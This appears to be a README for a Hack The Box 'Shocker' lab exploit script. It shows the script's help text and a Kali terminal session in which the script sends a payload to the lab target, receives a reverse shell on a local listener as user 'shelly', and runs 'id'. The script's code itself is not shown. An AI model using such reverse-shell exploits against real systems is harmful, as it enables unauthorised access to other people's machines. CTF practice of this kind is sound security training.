 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/shocker]
└─$ python3 shocker-getshell.py
usage: shocker-getshell.py [-h] -t TARGET -l LHOST -p LPORT
shocker-getshell.py: error: the following arguments are required: -t/--target, -l/--lhost, -p/--lport
┌──(kali㉿kali)-[~/Desktop/HackTheBox/shocker]
└─$ python3 shocker-getshell.py -h
usage: shocker-getshell.py [-h] -t TARGET -l LHOST -p LPORT
GetShell - Shocker / HTB - 0xEtern4lW0lf
options:
-h, --help show this help message and exit
-t TARGET, --target TARGET
Target IP address or hostname
-l LHOST, --lhost LHOST
Local IP address or hostname
-p LPORT, --lport LPORT
Local Port to receive the shell
┌──(kali㉿kali)-[~/Desktop/HackTheBox/shocker]
└─$ python3 shocker-getshell.py -t 10.10.10.56 -l 10.10.14.4 -p 445
[+] Starting handler on 445 [+]
[+] Sending payload! [+]
[+] Receiving connection from 10.10.10.56 [+]
[+] Habemus Shell! [+]
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmi
n),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$